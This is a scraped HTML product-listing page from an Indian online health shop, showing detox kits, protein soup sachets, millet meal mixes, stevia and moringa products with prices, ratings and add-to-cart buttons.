<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Omega 3-5-6-7-9 -1000 Mg 30 Softgels</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38294" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Omega 3-5-6-7-9 -1000 Mg 30 Softgels&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div></div></div></div></div></div></div>
</div>
<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="before-products-list rounded-corners clearfix"><div class="woocommerce-notices-wrapper"><ul class="woocommerce-error" role="alert">
<li>
			Sorry, this product cannot be purchased.		</li>
</ul>
</div><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby sc-combobox">
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
<input type="hidden" name="add-to-cart" value="31259" /></form>
<nav class="woocommerce-breadcrumb"><a href="https://shop.health-total.com">Home</a>&nbsp;&#47;&nbsp;Products</nav><div class="woocommerce-select-count">
<select id="products-per-page" name="products_per_page" class="sc-combobox" onchange="window.location.href=jQuery(this).val();">
<option value="/products/?add-to-cart=31259&#038;product_count=12" selected>Show 12 On Page</option>
<option value="/products/?add-to-cart=31259&#038;product_count=24">Show 24 On Page</option>
<option value="/products/?add-to-cart=31259&#038;product_count=48">Show 48 On Page</option>
</select>
</div>
<div class="woocommerce-result-count">
	Showing all 31 results</div>
</div>
<div class="products row inline-row columns-3">
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-18637 status-publish instock product_cat-detox-box has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/1-month-detox-in-a-box-4-packs-detox-diet-plan-for-weight-loss/" class="product-image">
<span class="onsale"> 15%<label>OFF</label></span>
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 Month Detox Weight loss box" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2019/09/1-Month-Detox-WeightLoss-Box-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">1-Month Detox Kit (4 Pack Kit) &#8211; Detox Kit for Weight Loss</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,400.00</bdi></span></ins><p class="saving-amount"><span class="saved-sale-amout">You Save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></span><span class="saved-sale-per">(15%)</span></p></span></div>
<div class="product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.44 out of 5"><span style="width:88.8%">Rated <strong class="rating">4.44</strong> out of 5</span></div></div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=18637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18637" data-product_sku="1monthdetox" aria-label="Add &ldquo;1-Month Detox Kit (4 Pack Kit) - Detox Kit for Weight Loss&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-59006 status-publish first instock product_cat-detox-box has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/1-day-detox-in-a-box-detox-box-for-weight-loss-offer/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Refresh, Restart &amp; Recharge with Detox Diet" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">1-Day Detox in a Box &#8211; Detox Box for Weight Loss</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=59006" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59006" data-product_sku="" aria-label="Add &ldquo;1-Day Detox in a Box - Detox Box for Weight Loss&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-18036 status-publish last instock product_cat-detox-box has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/1-day-detox-in-a-box-refresh-restart-recharge/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Refresh, Restart &amp; Recharge with Detox Diet" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2019/07/1-day-detox-box_Final-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">1-Day Detox in a Box &#8211; Detox Box for Weight Loss</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200.00</bdi></span></span></div>
<div class="product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.41 out of 5"><span style="width:88.2%">Rated <strong class="rating">4.41</strong> out of 5</span></div></div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=18036" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18036" data-product_sku="" aria-label="Add &ldquo;1-Day Detox in a Box - Detox Box for Weight Loss&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-33893 status-publish instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-italian-mushroom-soup-packet-5-soup-sachets-x-20g-healthy-soup-with-protein-and-fibers/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/04/Italian-mushroom-soup-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">&#8216;NutriSnacksBox Italian Mushroom Soup Packet, (5 Soup Sachets x 20g) | Healthy Soup with Protein and Fibers</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=33893" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33893" data-product_sku="" aria-label="Add &ldquo;&#039;NutriSnacksBox Italian Mushroom Soup Packet, (5 Soup Sachets x 20g) | Healthy Soup with Protein and Fibers&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-36090 status-publish first instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-italian-mushroom-soup-packet-100g-5-soup-sachets-x-20g-healthy-soup-with-protein-and-fibers-2/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/07/Italian-mushroom-soup-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">&#8216;NutriSnacksBox Italian Mushroom Soup Packet, 100g (5 Soup Sachets x 20g) | Healthy Soup with Protein and Fibers</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36090" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36090" data-product_sku="" aria-label="Add &ldquo;&#039;NutriSnacksBox Italian Mushroom Soup Packet, 100g (5 Soup Sachets x 20g) | Healthy Soup with Protein and Fibers&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-36095 status-publish last instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-protein-broccoli-almond-soup-packet-100g-healthy-soup-rich-in-protein-fibers/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/07/broccoli-almond-soup-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">&#8216;NutriSnacksBox Protein Broccoli Almond Soup Packet 100g | Healthy Soup Rich in Protein &amp; Fibers</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36095" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36095" data-product_sku="" aria-label="Add &ldquo;&#039;NutriSnacksBox Protein Broccoli Almond Soup Packet 100g | Healthy Soup Rich in Protein &amp; Fibers&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-36100 status-publish instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-green-veg-immuno-soup-packet-100g-5-sachet-x-20g-healthy-soup-with-protein-and-fibre/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/07/green-veg-immuno-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Nutrisnacksbox Green Veg Immuno Soup packet, 100g ( 5 sachet x 20g) Healthy Soup with Protein and Fibre</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36100" data-product_sku="" aria-label="Add &ldquo;Nutrisnacksbox Green Veg Immuno Soup packet, 100g ( 5 sachet x 20g) Healthy Soup with Protein and Fibre&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-36087 status-publish first instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-pack-of-4-protein-sugarfree-soups-400g-tomato-soup-brocolli-almond-italian-mushroom-green-veg-immuno-soup-100g-each/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/07/Combo-of-4-protein-soups-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Nutrisnacksbox Pack of 4 Protein Sugarfree Soups, 400g ( Tomato soup, Brocolli Almond, Italian Mushroom, Green veg Immuno soup) 100g each</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36087" data-product_sku="" aria-label="Add &ldquo;Nutrisnacksbox Pack of 4 Protein Sugarfree Soups, 400g ( Tomato soup, Brocolli Almond, Italian Mushroom, Green veg Immuno soup) 100g each&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-36104 status-publish last instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrisnacksbox-tomato-soup-box-100g-5-sachet-x-20g-healthy-soup-with-protein-and-fibre/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-300x300.png 300w, https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-150x150.png 150w, https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-256x256.png 256w, https://shop.health-total.com/wp-content/uploads/2022/07/tomato-soup-front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">Nutrisnacksbox Tomato soup Box (5 sachet x 20g) Healthy Soup with Protein and Fibre</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=36104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36104" data-product_sku="" aria-label="Add &ldquo;Nutrisnacksbox Tomato soup Box (5 sachet x 20g) Healthy Soup with Protein and Fibre&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-40404 status-publish instock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/bajra-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Bajra Upma (Pack of 5)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40404" data-product_sku="" aria-label="Add &ldquo;NutriValue - Bajra Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-40405 status-publish first instock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/barley-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Barley Upma (Pack of 5)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>490.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40405" data-product_sku="" aria-label="Add &ldquo;NutriValue - Barley Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-40407 status-publish last instock product_cat-natural-sweetner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/cviti-stevia-granules/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/cviti_stevia_granules-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/cviti_stevia_granules-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/cviti_stevia_granules-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/cviti_stevia_granules-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/cviti_stevia_granules-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Cviti Stevia Granules (Pack of 2)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40407" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40407" data-product_sku="" aria-label="Add &ldquo;NutriValue - Cviti Stevia Granules (Pack of 2)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-40409 status-publish instock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/jowar-meal/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Jowar Meal (Pack of 6)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40409" data-product_sku="" aria-label="Add &ldquo;NutriValue - Jowar Meal (Pack of 6)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-40413 status-publish first instock product_cat-immunity has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/moringa-powder/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/moringa_powder-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/moringa_powder-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/moringa_powder-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/moringa_powder-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/moringa_powder-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Moringa Powder (Pack of 3)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>510.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40413" data-product_sku="" aria-label="Add &ldquo;NutriValue - Moringa Powder (Pack of 3)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-46156 status-publish last instock product_cat-immunity has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/nutrivalue-indikok-with-stevia-pack-of-4/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia-1024x1024.jpg 1024w, https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia-768x768.jpg 768w, https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia-600x600.jpg 600w, https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2023/01/Indikok-with-Stevia.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue – Indikok with Stevia (Pack of 4)</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>560.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=46156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46156" data-product_sku="" aria-label="Add &ldquo;NutriValue – Indikok with Stevia (Pack of 4)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
